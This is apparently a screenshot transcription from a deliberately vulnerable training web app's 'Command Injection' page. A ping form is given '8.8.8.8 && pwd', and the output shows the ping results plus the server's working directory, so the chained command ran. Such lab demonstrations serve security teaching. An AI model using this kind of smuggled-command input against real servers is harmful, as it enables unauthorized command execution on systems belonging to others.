 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=22.933 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=26.714 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=21.758 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=22.683 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.758/23.522/26.714/1.894 ms
/var/www/html/vulnerabilities/exec